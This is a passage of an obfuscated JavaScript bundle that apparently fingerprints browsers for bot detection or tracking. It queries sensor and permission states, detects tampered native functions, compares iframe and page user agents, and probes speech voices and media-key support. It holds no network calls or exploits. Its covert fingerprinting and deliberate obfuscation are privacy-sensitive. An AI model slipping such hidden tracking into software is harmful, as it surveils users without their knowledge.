typeof';var _0x47f046=_0x14d810;return typeof Symbol===_0x47f046(0x9ff)&&typeof Symbol[_0x47f046(0x2ec)]===_0x47f046(0x24c)?_0x356861=function _0x536d52(_0x5a4390){return typeof _0x5a4390;}:_0x356861=function _0x4ef701(_0x584619){var _0x2a8d89=_0x47f046;return _0x584619&&typeof Symbol==='function'&&_0x584619[_0x2a8d89(0x7a4)]===Symbol&&_0x584619!==Symbol[_0x2a8d89(0x93b)]?_0x2a8d89(0x24c):typeof _0x584619;},_0x356861(_0x17b151);}function _0x1e908a(){var _0x2db150=_0x14d810,_0x231798;try{var _0x29d90d=_0x23f618['imNQS'](_0x356861,window[_0x2db150(0x21e)]['prototype'][_0x2db150(0x2f7)]);_0x29d90d!==_0x2db150(0x8ef)?_0x231798=_0x29d90d:_0x231798='true';}catch(_0x4625fe){_0x231798=_0x4625fe['message'];}return _0x231798;}var _0x1b36dc=_0x462619(0x2075);;function _0x184a7e(){var _0x338199=_0x14d810;return _0x338199(0x48b)===_0x338199(0x2b1)?_0x2875d3===_0x3451e2||_0xc4018c===_0x576d56?new _0x537aaa(_0x5617d1):_0x1de8bd(_0x48e898):navigator[_0x338199(0x7b8)]!==undefined&&navigator[_0x338199(0x7b8)]['name']===''||navigator[_0x338199(0xa56)]!==undefined&&navigator['clearAppBadge']['name']==='';}var _0x48eb17=_0x318a0d[_0x14d810(0x5e4)](_0x462619,0x8be);;function _0xfb348c(){var _0x3f39a1=_0x14d810;return window['Intl']&&window[_0x3f39a1(0x1a5)][_0x3f39a1(0x7aa)]&&Intl[_0x3f39a1(0x7aa)][_0x3f39a1(0x93b)][_0x3f39a1(0x634)]()===_0x23f618[_0x3f39a1(0x32a)];};function _0x283dab(){var _0x231bd8=_0x14d810,_0x3423c5={'cVGhu':_0x23f618[_0x231bd8(0x31c)],'nBeuv':function(_0x4e26ef,_0x3a7513,_0x2717cf,_0x381dc6){return _0x4e26ef(_0x3a7513,_0x2717cf,_0x381dc6);}};if(_0x23f618[_0x231bd8(0xb1d)]===_0x231bd8(0x5cc)){if(!window[_0x231bd8(0x1a5)]||window[_0x231bd8(0x1a5)]['NumberFormat']){if(_0x231bd8(0x4f4)!==_0x231bd8(0x91b))return!![];else{if(_0x143386)_0x20770a['emit'](_0x3423c5[_0x231bd8(0x86b)],_0x56d6cb,_0x4abbc8);else _0x3423c5['nBeuv'](_0x4767ec,_0x33582d,_0x20649b,_0x5805e4);}}return new Intl[(_0x231bd8(0x56b))]()['resolvedOptions'][_0x231bd8(0x634)]()[_0x231bd8(0x5e5)]('native\x20code')===-0x1;}else{var _0x4fa449=[],_0x4a5293;for(_0x4a5293=0x0;_0x4a5293<0x40;_0x4a5293+=0x4){_0x4fa449[_0x4a5293>>0x2]=_0x393637[_0x4a5293]+(_0x558849[_0x4a5293+0x1]<<0x8)+(_0x210bd7[_0x4a5293+0x2]<<0x10)+(_0x3d1247[_0x4a5293+0x3]<<0x18);}return _0x4fa449;}}var _0x1cb76a=_0x462619(0x473);;function _0x405e56(){var _0x2f6e10=_0x14d810;return window['Notification']&&window[_0x2f6e10(0x4f9)][_0x2f6e10(0x8e0)]['toString']()[_0x2f6e10(0x5e5)](_0x2f6e10(0x898))===-0x1;}var _0x56a638=_0x462619(0xce),_0x271891=_0x318a0d[_0x14d810(0x5e4)](_0x462619,0x21e2);;function _0x229d02(_0x5f03ef){var _0x1f079e=_0x14d810;return _0x5f03ef['state'][_0x1f079e(0x634)]();}function _0x3049f3(){var _0x4553b1=_0x14d810;if(_0x23f618[_0x4553b1(0x5af)](_0x23f618[_0x4553b1(0x75f)],_0x4553b1(0x373)))return _0x4553b1(0x62f);else{'use strict';var _0x3f0eb7=_0x408d8c(0x1c7d);_0x24a80d[_0x4553b1(0x57c)]=function(_0x256c06,_0x4c441b){var _0x2013fc=[][_0x256c06];return!!_0x2013fc&&_0x3f0eb7(function(){_0x2013fc['call'](null,_0x4c441b||function(){throw 0x1;},0x1);});};}}function _0x22c3f2(_0x5608b4){var _0xc1cc2a=_0x14d810;if(!navigator[_0xc1cc2a(0x832)]||!navigator[_0xc1cc2a(0x832)][_0xc1cc2a(0x9ce)])return Promise[_0xc1cc2a(0xa84)](_0xc1cc2a(0x5c1));return navigator[_0xc1cc2a(0x832)]['query']({'name':_0x5608b4,'userVisibleOnly':!![]})[_0xc1cc2a(0x7cd)](_0x229d02)[_0xc1cc2a(0x776)](_0x3049f3);}function _0x1d5e06(){return _0x22c3f2('geolocation');}function _0xee6909(){var _0x37c433=_0x14d810;return _0x22c3f2(_0x37c433(0x2b9));}function _0x434374(){var _0x2a5dfc=_0x14d810,_0x346519={'NSrXg':'Promise-chain\x20cycle'};if(_0x33e5bf[_0x2a5dfc(0x1f7)]('cgvok','cgvok'))return _0x22c3f2(_0x2a5dfc(0x946));else _0xd70562(_0x1a6bf0(_0x346519[_0x2a5dfc(0x9d4)]));}function _0x17972f(){var _0x876a19=_0x14d810;return _0x22c3f2(_0x876a19(0x56c));}function _0x2dee62(){var _0x9126ad=_0x14d810;return'YgYnJ'===_0x9126ad(0xb51)?!![]:_0x22c3f2(_0x9126ad(0x22e));}function _0x1c7e65(){var _0x13454a=_0x14d810;return _0x33e5bf[_0x13454a(0xb0d)](_0x13454a(0xa4a),_0x33e5bf[_0x13454a(0x1ae)])?_0x1366c3:_0x22c3f2('microphone');}function _0x31d256(){var _0x3aaedb=_0x14d810;return _0x22c3f2(_0x3aaedb(0x471));}function _0x1e109b(){var _0x23c620=_0x14d810;return _0x22c3f2(_0x23c620(0x8a8));}function _0x4ebee0(){var _0x55114b=_0x14d810;return _0x22c3f2(_0x33e5bf[_0x55114b(0x3cf)]);}function _0x5c2b2e(){var _0xf8e801=_0x14d810;return _0x33e5bf[_0xf8e801(0x921)](_0x22c3f2,_0xf8e801(0x739));}function _0x1572c7(){var _0xe0c93c=_0x14d810;return _0x22c3f2(_0xe0c93c(0x712));}function _0x21550a(){var _0x4c1ef2=_0x14d810;return _0x22c3f2(_0x33e5bf[_0x4c1ef2(0x430)]);}function _0x255a21(){var _0x5f2085=_0x14d810;if('gILEu'!=='OnYwt')return _0x22c3f2(_0x5f2085(0x9b8));else _0x446edf[_0x4a5c27]=_0x232bec[_0x5f2085(0x952)](_0x5d7fd7);}function _0xe06ab1(){var _0x33c364=_0x14d810;return _0x23f618['JPGPO'](_0x33c364(0x664),'CMiKq')?_0x23f618[_0x33c364(0x809)](_0x22c3f2,_0x33c364(0x311)):!![];}function _0x4d8f93(){return _0x22c3f2('magnetometer');}function _0x44a2b6(){var _0x432712=_0x14d810;return _0x23f618[_0x432712(0x809)](_0x22c3f2,_0x432712(0x23e));}function _0x42cd11(){var _0x3954b5=_0x14d810;return _0x22c3f2(_0x23f618[_0x3954b5(0x3b4)]);}function _0x47c61e(){var _0x54b649=_0x14d810;return _0x33e5bf['Ctwho'](_0x22c3f2,_0x54b649(0xad8));}function _0x2878b9(){return _0x22c3f2(_0x33e5bf['HJUxa']);}var _0x3bccb1=_0x462619(0x2580);;function _0x56fb09(){var _0x37ba57=_0x14d810,_0x16a59e={'YrieN':function(_0x3e3953,_0x4def80){return _0x3e3953===_0x4def80;},'FXqLy':_0x33e5bf[_0x37ba57(0x62b)],'vgHVz':function(_0x29992b,_0x5162f2){return _0x29992b!==_0x5162f2;}};if(!navigator['permissions']||!navigator[_0x37ba57(0x832)][_0x37ba57(0x9ce)])return Promise[_0x37ba57(0xa84)]('no_api');return navigator[_0x37ba57(0x832)][_0x37ba57(0x9ce)]({'name':_0x33e5bf[_0x37ba57(0x24d)],'userVisibleOnly':!![]})['then'](function(_0x47e418){var _0xc97724=_0x37ba57,_0xc87070={'qhhjx':_0xc97724(0x778),'lgmiZ':function(_0x351be3,_0x3b1ec3){return _0x16a59e['vgHVz'](_0x351be3,_0x3b1ec3);}};return new Promise(function(_0x5bbff2){var _0x27c449=_0xc97724;if(_0x16a59e[_0x27c449(0x1b2)](_0x47e418[_0x27c449(0x454)][_0x27c449(0x634)](),_0x16a59e[_0x27c449(0x32e)])){var _0x20b309=new Accelerometer();_0x20b309[_0x27c449(0x670)](),_0x20b309[_0x27c449(0x527)]=function(){var _0x5b18ff=_0x27c449,_0x27af44={'MtWZG':function(_0x597859,_0x26adb3){return _0x597859!=_0x26adb3;},'jlwWR':_0x5b18ff(0x9ff)};_0xc87070['qhhjx']!==_0x5b18ff(0x778)?_0x5679b1[_0x5b18ff(0x57c)]=function(_0x44b607){var _0x5a05d0=_0x5b18ff;if(_0x27af44[_0x5a05d0(0x70b)](typeof _0x44b607,_0x27af44[_0x5a05d0(0x868)]))throw _0xb33113(_0x593cbb(_0x44b607)+_0x5a05d0(0x561));return _0x44b607;}:_0x5bbff2([_0x20b309['x'],_0x20b309['y'],_0x20b309['z']][_0x5b18ff(0xa0a)](';'));},_0x20b309[_0x27c449(0x461)]=function(_0x521c02){var _0x5babed=_0x27c449;if(_0xc87070[_0x5babed(0x511)](_0x5babed(0xa54),_0x5babed(0x30b)))_0x5bbff2(String(_0x521c02[_0x5babed(0x62f)][_0x5babed(0x5a6)]));else return _0x376ee0['Notification']&&_0x1fb061['Notification'][_0x5babed(0x8e0)][_0x5babed(0x634)]()[_0x5babed(0x5e5)](_0x5babed(0x898))===-0x1;};}else _0x5bbff2(_0x47e418[_0x27c449(0x454)]);});})[_0x37ba57(0x776)](function(){var _0x2f8d36=_0x37ba57;return _0x2f8d36(0x62f);});}var _0x559100=_0x462619(0xa75);;function _0x1f9942(){var _0x57037d=_0x14d810,_0x27c94a={'RBfgu':function(_0x51ae37,_0x112b9f,_0x100111,_0xf37bb4){return _0x51ae37(_0x112b9f,_0x100111,_0xf37bb4);},'VDBqD':function(_0x3c6e74,_0x2dddb0,_0x402514,_0x45cf54,_0xde387a){return _0x3c6e74(_0x2dddb0,_0x402514,_0x45cf54,_0xde387a);},'UHvJI':_0x33e5bf['QFdqp']};if(_0x33e5bf[_0x57037d(0x2c6)]===_0x33e5bf[_0x57037d(0x2c6)]){var _0x36a0c9=new Promise(function(_0x13dcbf){var _0x35ef20=_0x57037d;if(_0x35ef20(0x795)!==_0x35ef20(0xa5c)){if(!window[_0x35ef20(0x9b1)]||window[_0x35ef20(0x9b1)][_0x35ef20(0x7a6)]===undefined){if(_0x35ef20(0x81f)!==_0x27c94a[_0x35ef20(0x62e)])_0x27c94a[_0x35ef20(0x3a5)](_0x3af408,_0x607c3d[_0x3cbd20],_0xf8d9f4,_0x25bf02);else{_0x13dcbf(_0x35ef20(0x5c1));return;}}speechSynthesis[_0x35ef20(0x7a6)]=function _0x57e1ea(){var _0x45ce52=_0x35ef20,_0x3bd222=window['speechSynthesis']['getVoices']();if(_0x3bd222[_0x45ce52(0x7b3)]===0x0)return _0x13dcbf(_0x45ce52(0x484));if(_0x3bd222[0x0][_0x45ce52(0x8e0)][_0x45ce52(0x634)]()===_0x45ce52(0x258))return _0x13dcbf(String(!![]));return _0x13dcbf(String(![]));};}else return _0x110152(_0x27c94a['VDBqD'](_0x1add2a,this,0x8,_0x4fa579,arguments[_0x35ef20(0x7b3)]>0x1?arguments[0x1]:_0x2d5caa),0x34);});return(0x0,_0x559100['De'])(_0x36a0c9);}else return _0x2ebb71;};function _0xee116a(){var _0x4d4bfd=_0x14d810;if(!window['navigator'][_0x4d4bfd(0x8b4)])return Promise[_0x4d4bfd(0xa84)](![]);if(_0x23f618[_0x4d4bfd(0x70e)](typeof window[_0x4d4bfd(0xaf2)][_0x4d4bfd(0x8b4)],'function')){var _0x3d36a0=[{'initDataTypes':[_0x23f618[_0x4d4bfd(0x6ce)]],'audioCapabilities':[{'contentType':'audio/mp4;codecs=\x22mp4a.40.2\x22'}],'videoCapabilities':[{'contentType':_0x4d4bfd(0x1bc)}]}];return(0x0,_0x559100['De'])(window[_0x4d4bfd(0xaf2)][_0x4d4bfd(0x8b4)](_0x23f618[_0x4d4bfd(0x1a4)],_0x3d36a0)[_0x4d4bfd(0x7cd)](function(){return!![];})[_0x4d4bfd(0x776)](function(){return![];}));}return Promise['resolve'](![]);};},0x473:function(_0x4dabbd,_0x18ad96,_0x4cff83){'use strict';_0x4cff83['d'](_0x18ad96,{'M':function(){return _0x35740e;}});function _0x35740e(){return navigator['level']!==undefined;}},0xce:function(_0x506e08,_0x366d1c,_0x5e5e2d){'use strict';var _0x19e963=_0x21e6c2,_0x4ad93e={'aSXvM':'allow-same-origin','DQNxa':_0x19e963(0x1ab)};_0x5e5e2d['d'](_0x366d1c,{'T':function(){return _0x26f353;}});function _0x26f353(){var _0x1dbe5c=_0x19e963,_0x2a65ac=document[_0x1dbe5c(0x989)]('iframe');_0x2a65ac[_0x1dbe5c(0x2ca)]('sandbox',_0x4ad93e[_0x1dbe5c(0x3d7)]),_0x2a65ac[_0x1dbe5c(0x1cf)]='about:blank',_0x2a65ac[_0x1dbe5c(0x5a1)][_0x1dbe5c(0x6cd)]=_0x4ad93e[_0x1dbe5c(0xa24)],document['body']['appendChild'](_0x2a65ac);var _0x3c4e28=_0x2a65ac[_0x1dbe5c(0x2b3)][_0x1dbe5c(0xaf2)]['userAgent'];return _0x2a65ac[_0x1dbe5c(0xb65)](),navigator[_0x1dbe5c(0x573)]!==_0x3c4e28;}},0xc1b:function(_0x17c2d5){var _0x363933=_0x21e6c2,_0x55e29e={'DVgPd':_0x23f618[_0x363933(0x1e3)]};_0x17c2d5[_0x363933(0x57c)]=function(_0x4e925b){var _0x5ae123=_0x363933;if(typeof _0x4e925b!='function')throw TypeError(String(_0x4e925b)+_0x55e29e[_0x5ae123(0x3e9)]);return _0x4e925b;};},0x17bd:function(_0xcef693,_0x53cd2e,_0x4772c6){var _0x258095=_0x21e6c2,_0x44360e={'vJAiA':function(_0x470b9c,_0x4ef41b){var _0x3c0007=_0xc681;return _0x23f618[_0x3c0007(0x914)](_0x470b9c,_0x4ef41b);}},_0x12fd72=_0x4772c6(0x6f);_0xcef693[_0x258095(0x57c)]=function(_0xc3cc31){var _0x52d59e=_0x258095;if(!_0x12fd72(_0xc3cc31)&&_0x44360e['vJAiA'](_0xc3cc31,null))throw TypeError('Can\x27t\x20set\x20'+String(_0xc3cc31)+_0x52d59e(0xb28));return _0xc3cc31;};},0x4c7:function(_0x4495b7,_0x55be43,_0x1b54b3){var _0xf6e90=_0x21e6c2,_0x314720=_0x1b54b3(0x13f8),_0x33c08e=_0x1b54b3(0x1e),_0x266217=_0x318a0d[_0xf6e90(0x38b)](_0x1b54b3,0xbfe),_0x427da2=_0x314720(_0x318a0d[_0xf6e90(0x540)]),_0x5b4d31=Array[_0xf6e90(0x93b)];if(_0x5b4d31[_0x427da2]==undefined){if(_0x318a0d[_0xf6e90(0xb66)]===_0xf6e90(0x1d1))return _0x4de5d8(this,_0x4cac6e,_0x23f618[_0xf6e90(0x78c)](arguments[_0xf6e90(0x7b3)],0x1)?arguments[0x1]:_0xe46eb4);else _0x266217['f'](_0x5b4d31,_0x427da2,{'configurable':!![],'value':_0x318a0d['RRuGI'](_0x33c08e,null)});}_0x4495b7[_0xf6e90(0x57c)]=function(_0xb8e81f){_0x5b4d31[_0x427da2][_0xb8e81f]=!![];};},0x5fa:function(_0x1b8bf7,_0x5f5909,_0x44d202){'use strict';var _0x3b634f=_0x21e6c2;var _0x168572=_0x44d202(0x2206)[_0x3b634f(0x61b)];_0x1b8bf7[_0x3b634f(0x57c)]=function(_0x413649,_0x36d908,_0x39492b){var _0x3ac8b4=_0x3b634f;return _0x36d908+(_0x39492b?_0x168572(_0x413649,_0x36d908)[_0x3ac8b4(0x7b3)]:0x1);};},0x169b:function(_0x207cd9){var _0xb457f8=_0x21e6c2,_0xdd6929={'LGCoz':function(_0x4c173b,_0x3158f8){return _0x4c173b<<_0x3158f8;},'IaIlq':function(_0x15839a,_0x321a98){return _0x15839a-_0x321a98;},'MRWhm':function(_0x7ff4cd,_0x105e5e){return _0x7ff4cd>>>_0x105e5e;},'QKkkn':function(_0x37c195,_0xc399cb){return _0x37c195<<_0xc399cb;},'xfEaw':function(_0x5dae63,_0x21af28){var _0x5ced01=_0xc681;return _0x318a0d[_0x5ced01(0xa82)](_0x5dae63,_0x21af28);},'GyVUc':function(_0x257dc2,_0x4e8048){return _0x257dc2-_0x4e8048;},'eGcXX':function(_0x535ae4,_0x555abe){return _0x535ae4-_0x555abe;},'qbehS':function(_0x3ae7ec,_0x5c9ea7){return _0x3ae7ec|_0x5c9ea7;},'sQeRZ':function(_0x4c1061,_0x1f2717){return _0x4c1061-_0x1f2717;},'CsMvy':function(_0x3af5fd,_0xa23fe8){return _0x3af5fd>>>_0xa23fe8;},'fHUoI':function(_0x5591e9,_0x1325d9){return _0x5591e9<<_0x1325d9;},'fgwJv':function(_0xa3b37f,_0x455534){return _0xa3b37f^_0x455534;},'bUVMc':function(_0x2f63fc,_0x220bc7){return _0x2f63fc^_0x220bc7;},'zUsND':function(_0x5c8cfa,_0x8c6088){return _0x5c8cfa|_0x8c6088;},'HsePb':function(_0x291aa7,_0x260599){return _0x291aa7^_0x260599;},'XrswG':function(_0x5a3182,_0x341439){return _0x5a3182>>>_0x341439;},'vJOhj':function(_0x25f8ee,_0x44b6ce){var _0x927de9=_0xc681;return _0x318a0d[_0x927de9(0x7f6)](_0x25f8ee,_0x44b6ce);},'Casfn':function(_0x196e41,_0x300325){return _0x196e41>>>_0x300325;},'JXWXy':function(_0xc33875,_0x23b5e9){return _0xc33875^_0x23b5e9;},'ZfoSC':function(_0x57be7d,_0x506643){return _0x57be7d>>>_0x506643;},'vqgXE':function(_0x26f538,_0x167160){return _0x26f538>>>_0x167160;},'LyABF':function(_0xf609c4,_0x3b92de){var _0x22373c=_0xc681;return _0x318a0d[_0x22373c(0x74c)](_0xf609c4,_0x3b92de);},'GEWdn':function(_0x1f8a7d,_0x371a53){return _0x1f8a7d|_0x371a53;},'fTtcS':function(_0x566fcd,_0x59d783){return _0x566fcd>>>_0x59d783;}};_0xb457f8(0x817)!=='LtOwG'?(_0x39d854[0x0]+=_0x515ae4[0x4],_0x4afd4f[0xc]=((_0x5938f7[0xc]^_0x20a5f1[0x0])<<0x10|(_0x593baf[0xc]^_0x5f4ff4[0x0])>>>0x20-0x10)>>>0x0,_0x49d750[0x8]+=_0x47eff5[0xc],_0x4053dc[0x4]=(_0xdd6929[_0xb457f8(0xa77)](_0x461821[0x4]^_0x46909a[0x8],0xc)|(_0x40cccc[0x4]^_0x4243a2[0x8])>>>_0xdd6929[_0xb457f8(0x68b)](0x20,0xc))>>>0x0,_0x392f6f[0x0]+=_0x420ccd[0x4],_0x14a530[0xc]=(_0xdd6929[_0xb457f8(0xa77)](_0x337cf6[0xc]^_0x3dd0fe[0x0],0x8)|(_0xe7c5e1[0xc]^_0x48e229[0x0])>>>0x20-0x8)>>>0x0,_0x392ef9[0x8]+=_0xb42ff1[0xc],_0x3ad98a[0x4]=_0xdd6929[_0xb457f8(0x1e9)](_0xdd6929[_0xb457f8(0x575)](_0xdd6929['xfEaw'](_0x551424[0x4],_0x105fc2[0x8]),0x7)|(_0x13c3e8[0x4]^_0x39f688[0x8])>>>_0xdd6929[_0xb457f8(0xa7b)](0x20,0x7),0x0),_0x5f2acb[0x0]>>>=0x0,_0x29fae4[0x4]>>>=0x0,_0x1b65b9[0x8]>>>=0x0,_0x5483db[0xc]>>>=0x0,_0x449ad5[0x1]+=_0xf9368[0x5],_0x3dae3b[0xd]=((_0x5a845e[0xd]^_0x119bb9[0x1])<<0x10|(_0xb26ad7[0xd]^_0x3d71dc[0x1])>>>_0xdd6929[_0xb457f8(0x99e)](0x20,0x10))>>>0x0,_0x146e1c[0x9]+=_0x6d385e[0xd],_0x12dcb0[0x5]=_0xdd6929[_0xb457f8(0x8da)]((_0x2a9c92[0x5]^_0x3610d5[0x9])<<0xc,(_0x4ad189[0x5]^_0x13fd75[0x9])>>>0x20-0xc)>>>0x0,_0x4d6be6[0x1]+=_0x322f24[0x5],_0x44c4d9[0xd]=_0xdd6929[_0xb457f8(0x8da)]((_0x245e82[0xd]^_0x447c05[0x1])<<0x8,(_0x4981d0[0xd]^_0x10af32[0x1])>>>_0xdd6929['sQeRZ'](0x20,0x8))>>>0x0,_0xd6424b[0x9]+=_0x36dd2d[0xd],_0x5c62c5[0x5]=_0xdd6929[_0xb457f8(0x1e9)](_0xdd6929[_0xb457f8(0xad2)](_0xc56551[0x5],_0x271ad3[0x9])<<0x7|(_0x3211b5[0x5]^_0x4b26de[0x9])>>>0x20-0x7,0x0),_0x1f51e0[0x1]>>>=0x0,_0x20aaf0[0x5]>>>=0x0,_0x2f43ff[0x9]>>>=0x0,_0x1de8e0[0xd]>>>=0x0,_0x1ada00[0x2]+=_0x306278[0x6],_0x340ce5[0xe]=((_0x497f79[0xe]^_0x437661[0x2])<<0x10|(_0x20b527[0xe]^_0x5a8d23[0x2])>>>_0xdd6929['sQeRZ'](0x20,0x10))>>>0x0,_0x48569f[0xa]+=_0x23c5a4[0xe],_0xef452e[0x6]=_0xdd6929[_0xb457f8(0x8da)](_0xdd6929[_0xb457f8(0xad2)](_0x4b0585[0x6],_0x76ae5c[0xa])<<0xc,_0xdd6929[_0xb457f8(0xad2)](_0x526d8c[0x6],_0x529d9b[0xa])>>>0x20-0xc)>>>0x0,_0x2809ef[0x2]+=_0x4f878d[0x6],_0x21dce0[0xe]=((_0x5b1179[0xe]^_0x5eace6[0x2])<<0x8|(_0x2f0142[0xe]^_0x403e62[0x2])>>>0x20-0x8)>>>0x0,_0x1a5d97[0xa]+=_0x35fa38[0xe],_0x4fd7d9[0x6]=(_0xdd6929[_0xb457f8(0xad2)](_0x5c185d[0x6],_0x329609[0xa])<<0x7|_0xdd6929[_0xb457f8(0x695)](_0x541c84[0x6]^_0x4a694a[0xa],0x20-0x7))>>>0x0,_0x3d7be7[0x2]>>>=0x0,_0x597d8c[0x6]>>>=0x0,_0x5b3679[0xa]>>>=0x0,_0x5197ec[0xe]>>>=0x0,_0x46df3b[0x3]+=_0x412adf[0x7],_0x542ad8[0xf]=(_0xdd6929[_0xb457f8(0x575)](_0xdd6929['xfEaw'](_0x13eda3[0xf],_0x3b5cae[0x3]),0x10)|(_0x3115d8[0xf]^_0x3f3038[0x3])>>>0x20-0x10)>>>0x0,_0x4aed22[0xb]+=_0x287eb2[0xf],_0x27fd2f[0x7]=_0xdd6929[_0xb457f8(0x8da)](_0xdd6929[_0xb457f8(0x1be)](_0x1ceea9[0x7]^_0x3d5609[0xb],0xc),(_0x1a842e[0x7]^_0x1f1e9f[0xb])>>>0x20-0xc)>>>0x0,_0xa687a8[0x3]+=_0x16008a[0x7],_0x368325[0xf]=(_0xdd6929[_0xb457f8(0xb12)](_0x390f57[0xf],_0x5be242[0x3])<<0x8|_0xdd6929['bUVMc'](_0x3f638d[0xf],_0x133866[0x3])>>>0x20-0x8)>>>0x0,_0x12a587[0xb]+=_0x25e3d5[0xf],_0x1c6af2[0x7]=((_0x36e954[0x7]^_0x19e7ea[0xb])<<0x7|_0xdd6929[_0xb457f8(0xa29)](_0x379d57[0x7],_0x2dbe67[0xb])>>>0x20-0x7)>>>0x0,_0xf8fbfb[0x3]>>>=0x0,_0x3f4618[0x7]>>>=0x0,_0xcf783[0xb]>>>=0x0,_0x3e024d[0xf]>>>=0x0,_0x4eed92[0x0]+=_0x4b8ab9[0x5],_0x4e3433[0xf]=_0xdd6929[_0xb457f8(0x8da)](_0xdd6929['bUVMc'](_0x32c562[0xf],_0x5cdfaa[0x0])<<0x10,(_0x166bd5[0xf]^_0x43ac23[0x0])>>>_0xdd6929[_0xb457f8(0x1ef)](0x20,0x10))>>>0x0,_0x578b36[0xa]+=_0x1f84ef[0xf],_0x936ca5[0x5]=_0xdd6929[_0xb457f8(0xaa2)](_0xdd6929[_0xb457f8(0x80f)](_0x52a704[0x5],_0x40695a[0xa])<<0xc,(_0x9b08cf[0x5]^_0x34e7b0[0xa])>>>0x20-0xc)>>>0x0,_0x2133ca[0x0]+=_0x18ca13[0x5],_0x2718fc[0xf]=_0xdd6929[_0xb457f8(0xaa2)]((_0x33a70f[0xf]^_0x41ff77[0x0])<<0x8,(_0x31f7fe[0xf]^_0x183562[0x0])>>>0x20-0x8)>>>0x0,_0x545da4[0xa]+=_0x1d0e71[0xf],_0x149199[0x5]=_0xdd6929[_0xb457f8(0x516)](_0xdd6929[_0xb457f8(0x61d)](_0x30159b[0x5],_0x97ca8c[0xa])<<0x7|_0xdd6929[_0xb457f8(0x61d)](_0x1d7587[0x5],_0xd21800[0xa])>>>0x20-0x7,0x0),_0x1bf57f[0x0]>>>=0x0,_0x1b3cc9[0x5]>>>=0x0,_0x1b7d57[0xa]>>>=0x0,_0x2ebde0[0xf]>>>=0x0,_0x16375f[0x1]+=_0x58ba72[0x6],_0x746084[0xc]=_0xdd6929[_0xb457f8(0x516)]((_0x239cac[0xc]^_0x104511[0x1])<<0x10|_0xdd6929[_0xb457f8(0x4f1)](_0x30be63[0xc]^_0x5c5233[0x1],_0xdd6929[_0xb457f8(0x1ef)](0x20,0x10)),0x0),_0x33414a[0xb]+=_0x4744e1[0xc],_0x4347a1[0x6]=(_0xdd6929['JXWXy'](_0x2d8329[0x6],_0x1b7c17[0xb])<<0xc|_0xdd6929[_0xb457f8(0x50d)](_0x36aa20[0x6]^_0x1b5092[0xb],0x20-0xc))>>>0x0,_0x1f8b8b[0x1]+=_0x5767dd[0x6],_0x5d5010[0xc]=((_0x794d1d[0xc]^_0x178771[0x1])<<0x8|(_0x2f93e8[0xc]^_0x34f163[0x1])>>>0x20-0x8)>>>0x0,_0x38e712[0xb]+=_0x5d55a3[0xc],_0x2450a6[0x6]=((_0x54b760[0x6]^_0x3964ab[0xb])<<0x7|(_0x364b58[0x6]^_0xfd1cb[0xb])>>>0x20-0x7)>>>0x0,_0x51b6ed[0x1]>>>=0x0,_0x3af946[0x6]>>>=0x0,_0x2375d7[0xb]>>>=0x0,_0x15a796[0xc]>>>=0x0,_0x330140[0x2]+=_0x315848[0x7],_0x17d078[0xd]=((_0x3c207c[0xd]^_0x5d453d[0x2])<<0x10|(_0x20cbcb[0xd]^_0x4aceac[0x2])>>>0x20-0x10)>>>0x0,_0x34ea8a[0x8]+=_0x34e5ad[0xd],_0x67fd73[0x7]=((_0x585bf6[0x7]^_0x541646[0x8])<<0xc|(_0x2232af[0x7]^_0xa6b85e[0x8])>>>0x20-0xc)>>>0x0,_0xbb0fc4[0x2]+=_0x2bee35[0x7],_0x4c4d47[0xd]=_0xdd6929['zUsND']((_0x2a1a59[0xd]^_0x2bff3c[0x2])<<0x8,(_0x2c3350[0xd]^_0xb8fa8a[0x2])>>>0x20-0x8)>>>0x0,_0x1a160d[0x8]+=_0x3ad1f8[0xd],_0x55c9b0[0x7]=_0xdd6929[_0xb457f8(0x8c4)](_0xdd6929[_0xb457f8(0x842)]((_0x5e4048[0x7]^_0x2c0b27[0x8])<<0x7,(_0x258b6f[0x7]^_0x54d5a1[0x8])>>>0x20-0x7),0x0),_0x2e987f[0x2]>>>=0x0,_0x1348d5[0x7]>>>=0x0,_0x42e5f4[0x8]>>>=0x0,_0x6e5d07[0xd]>>>=0x0,_0x4f2cb7[0x3]+=_0x181e6b[0x4],_0x5ed57f[0xe]=((_0x9ea9ad[0xe]^_0x3ac17f[0x3])<<0x10|(_0x4ea8e1[0xe]^_0x3c9055[0x3])>>>0x20-0x10)>>>0x0,_0x555f8b[0x9]+=_0x21f56f[0xe],_0x4d3bf3[0x4]=_0xdd6929['GEWdn']((_0x5257cc[0x4]^_0x40b694[0x9])<<0xc,_0xdd6929[_0xb457f8(0x389)](_0x37dd10[0x4]^_0x50a5b9[0x9],0x20-0xc))>>>0x0,_0x9f4348[0x3]+=_0x551c83[0x4],_0x455ef0[0xe]=_0xdd6929[_0xb457f8(0x855)]((_0x105be7[0xe]^_0x264734[0x3])<<0x8,_0xdd6929[_0xb457f8(0x389)](_0x19e6f0[0xe]^_0x3a6a69[0x3],0x20-0x8))>>>0x0,_0x4be02d[0x9]+=_0x25e383[0xe],_0x96427c[0x4]=(_0xdd6929['fHUoI'](_0xd55a46[0x4]^_0x15d928[0x9],0x7)|_0xdd6929[_0xb457f8(0x389)](_0xdd6929[_0xb457f8(0x92c)](_0x5aeefb[0x4],_0x27c8d9[0x9]),0x20-0x7))>>>0x0,_0x1aa186[0x3]>>>=0x0,_0x2be693[0x4]>>>=0x0,_0x5d407c[0x9]>>>=0x0,_0xecd9c7[0xe]>>>=0x0):_0x207cd9[_0xb457f8(0x57c)]=function(_0x4a2557,_0x2033a7,_0x3f61cb){var _0x274f25=_0xb457f8;if(!(_0x4a2557 instanceof _0x2033a7))throw TypeError(_0x23f618['YUKAc'](_0x274f25(0xa1a),_0x3f61cb?_0x23f618[_0x274f25(0x972)](_0x3f61cb,'\x20'):'')+_0x274f25(0x6e4));return _0x4a2557;};},0x25c6:function(_0x23b444,_0x209410,_0x4e0af4){var _0x2161f7=_0x21e6c2,_0x3d9a12={'lRWmR':function(_0xf8b64b,_0x1255bd){return _0xf8b64b(_0x1255bd);},'eCoTN':function(_0x537c6e,_0x9bc465){return _0x537c6e+_0x9bc465;},'SREPN':function(_0x137958,_0x287e51){return _0x137958(_0x287e51);},'bUnGU':_0x2161f7(0x84b)},_0x5a4da1=_0x23f618['JnKBX'](_0x4e0af4,0x6f);_0x23b444['exports']=function(_0x42c309){var _0x139a59=_0x2161f7;if(_0x139a59(0x699)!=='JuiTL'){if(!_0x3d9a12[_0x139a59(0xa3e)](_0x5a4da1,_0x42c309))throw TypeError(_0x3d9a12[_0x139a59(0x98a)](_0x3d9a12[_0x139a59(0x498)](String,_0x42c309),_0x3d9a12['bUnGU']));return _0x42c309;}else 